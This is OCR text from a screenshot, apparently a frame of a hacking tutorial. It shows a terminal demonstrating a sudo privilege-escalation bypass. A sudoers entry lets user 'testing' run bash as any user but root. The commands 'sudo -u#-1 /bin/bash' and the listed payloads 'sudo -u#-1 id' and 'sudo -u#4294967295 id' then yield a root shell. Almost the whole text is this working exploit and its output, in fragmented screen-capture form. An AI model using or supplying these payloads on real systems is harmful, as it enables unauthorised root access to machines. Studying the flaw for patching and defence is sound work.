 Activities Terminator Sun 15:49
root@cyberblackhole: /home/cyberblackhole
cyberblackhole@cyberblackhole: ~ 79x15
GNU nano 2.9.3 /etc/sudoers.tmp
# Cmnd alias specification
# User privilege specification
root ALL=(ALL:ALL) ALL
testing ALL=(ALL,!root) /bin/bash
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell
root@cyberblackhole: /home/cyberblackhole 79x12
testing@cyberblackhole:/home/cyberblackhole$ sudo -u#-1 /bin/bash
root@cyberblackhole:/home/cyberblackhole# 0
cyberblackhole@cyberblackhole: ~ 29x26
sudo
run as admin
Payload
sudo -u#-1 id
(or)
sudo -u#4294967295 id
linux
1000
0
-1
4294967295
~
~
~
~
~
~
~
~
~
-- INSERT -- 16,12-19 All